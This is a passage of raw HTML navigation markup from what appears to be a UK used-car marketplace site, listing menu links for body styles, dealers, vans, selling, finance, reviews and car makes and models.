data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="People Carrier" href="/used-cars/bodystyle/people-carrier/" role="menuitem" aria-haspopup="true"><span class="">People Carrier</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Pick-up" href="/used-cars/bodystyle/pick-up/" role="menuitem" aria-haspopup="true"><span class="">Pick-up</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Saloon" href="/used-cars/bodystyle/saloon/" role="menuitem" aria-haspopup="true"><span class="">Saloon</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="SUV" href="/used-cars/bodystyle/suv/" role="menuitem" aria-haspopup="true"><span class="">SUV</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Dealers<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Dealer Search" href="/used-cars/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Dealer Search</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dealer Groups" href="/dealers/groups/" role="menuitem" aria-haspopup="true"><span class="">Dealer Groups</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Search Used Vans" href="/used-vans/for-sale/" role="menuitem" aria-haspopup="true"><span class="">Search Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Vans by Dealer" href="/used-vans/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Used Vans by Dealer</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Sell My Car" href="/sell-my-car/" role="menuitem" aria-haspopup="true"><span class="">Sell My Car</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car valuation" href="/sell-my-car/car-valuation/" role="menuitem" aria-haspopup="true"><span class="">Car valuation</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Part exchange" href="/sell-my-car/part-exchange/" role="menuitem" aria-haspopup="true"><span class="">Part exchange</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car selling tips" href="/sell-my-car/car-selling-tips/" role="menuitem" aria-haspopup="true"><span class="">Car selling tips</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Cars on Finance" href="/used-cars/finance/" role="menuitem" aria-haspopup="true"><span class="">Used Cars on Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Finance Calculator" href="/car-finance-calculator/" role="menuitem" aria-haspopup="true"><span class="">Car Finance Calculator</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Reviews" href="/car-reviews/" role="menuitem" aria-haspopup="true"><span class="">Car Reviews</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Price Guides" href="/car-price-guide/" role="menuitem" aria-haspopup="true"><span class="">Car Price Guides</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></div><section class="desktop-dropdown-nav slide-in-nav bg-neutral-1"><div class="desktop-dropdown-nav__wrapper" aria-labelledby="used_cars"><div class="desktop-dropdown-nav__left-index"><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><span>Used Cars by Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><span>Used Cars by Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><span>Used Cars by Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><span>Used Cars by Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><span>Used Cars by Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><span>Used Cars by Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><span>Used Cars by Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><span>Used Cars by Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></div><div class="desktop-dropdown-nav__right-links-wrapper"><ul aria-labelledby="Used Cars by Make" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi" href="/audi/used-cars/"><span>Audi</span></a></li><li><a class="sub-nav__link" id="BMW" href="/bmw/used-cars/"><span>BMW</span></a></li><li><a class="sub-nav__link" id="Citroen" href="/citroen/used-cars/"><span>Citroen</span></a></li><li><a class="sub-nav__link" id="Fiat" href="/fiat/used-cars/"><span>Fiat</span></a></li><li><a class="sub-nav__link" id="Ford" href="/ford/used-cars/"><span>Ford</span></a></li><li><a class="sub-nav__link" id="Honda" href="/honda/used-cars/"><span>Honda</span></a></li><li><a class="sub-nav__link" id="Hyundai" href="/hyundai/used-cars/"><span>Hyundai</span></a></li><li><a class="sub-nav__link" id="Jaguar" href="/jaguar/used-cars/"><span>Jaguar</span></a></li><li><a class="sub-nav__link" id="Kia" href="/kia/used-cars/"><span>Kia</span></a></li><li><a class="sub-nav__link" id="Land Rover" href="/land-rover/used-cars/"><span>Land Rover</span></a></li><li><a class="sub-nav__link" id="MINI" href="/mini/used-cars/"><span>MINI</span></a></li><li><a class="sub-nav__link" id="Nissan" href="/nissan/used-cars/"><span>Nissan</span></a></li><li><a class="sub-nav__link" id="Porsche" href="/porsche/used-cars/"><span>Porsche</span></a></li><li><a class="sub-nav__link" id="Renault" href="/renault/used-cars/"><span>Renault</span></a></li><li><a class="sub-nav__link" id="Skoda" href="/skoda/used-cars/"><span>Skoda</span></a></li><li><a class="sub-nav__link" id="Suzuki" href="/suzuki/used-cars/"><span>Suzuki</span></a></li><li><a class="sub-nav__link" id="Tesla" href="/tesla/used-cars/"><span>Tesla</span></a></li><li><a class="sub-nav__link" id="Toyota" href="/toyota/used-cars/"><span>Toyota</span></a></li><li><a class="sub-nav__link" id="Volkswagen" href="/volkswagen/used-cars/"><span>Volkswagen</span></a></li><li><a class="sub-nav__link" id="Vauxhall" href="/vauxhall/used-cars/"><span>Vauxhall</span></a></li><li><a class="sub-nav__link" id="Volvo" href="/volvo/used-cars/"><span>Volvo</span></a></li><li><a class="sub-nav__link bold" id="Cheap used cars" href="/used-cars/cheap-cars/"><span>Cheap used cars</span></a></li><li><a class="sub-nav__link bold" id="All manufacturers" href="/used-cars/manufacturers/"><span>All manufacturers</span></a></li></ul><ul aria-labelledby="Used Cars by Model" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi A1" href="/audi/a1/used-cars/"><span>Audi A1</span></a></li><li><a class="sub-nav__link" id="Audi A3" href="/audi/a3/used-cars/"><span>Audi A3</span></a></li><li><a class="sub-nav__link" id="Audi Q3" href="/audi/q3/used-cars/"><span>Audi Q3</span></a></li><li><a class="sub-nav__link" id="BMW 1 Series" href="/bmw/1-series/used-cars/"><span>BMW 1 Series</span></a></li><li><a class="sub-nav__link" id="BMW X3" href="/bmw/x3/used-cars/"><span>BMW X3</span></a></li><li><a class="sub-nav__link" id="BMW X5" href="/bmw/x5/used-cars/"><span>BMW X5</span></a></li><li><a class="sub-nav__link" id="Dacia Duster" href="/dacia/duster/used-cars/"><span>Dacia Duster</span></a></li><li><a class="sub-nav__link" id="Fiat 500" href="/fiat/500/used-cars/"><span>Fiat 500</span></a></li><li><a class="sub-nav__link" id="Ford Fiesta" href="/ford/fiesta/used-cars/"><span>Ford Fiesta</span></a></li><li><a class="sub-nav__link" id="Ford Kuga" href="/ford/kuga/used-cars/"><span>Ford Kuga</span></a></li><li><a class="sub-nav__link" id="Ford Puma" href="/ford/puma/used-cars/"><span>Ford Puma</span></a></li><li><a class="sub-nav__link" id="Honda Jazz" href="/honda/jazz/used-cars/"><span>Honda Jazz</span></a></li><li><a class="sub-nav__link" id="Kia Sportage" href="/kia/sportage/used-cars/"><span>Kia Sportage</span></a></li><li><a class="sub-nav__link" id="Land Rover Defender" href="/land-rover/defender/used-cars/"><span>Land Rover Defender</span></a></li><li><a class="sub-nav__link" id="Mercedes A-Class" href="/mercedes/a-class/used-cars/"><span>Mercedes A-Class</span></a></li><li><a class="sub-nav__link" id="Mini Countryman" href="/mini/countryman/used-cars/"><span>Mini Countryman</span></a></li><li><a class="sub-nav__link" id="Nissan 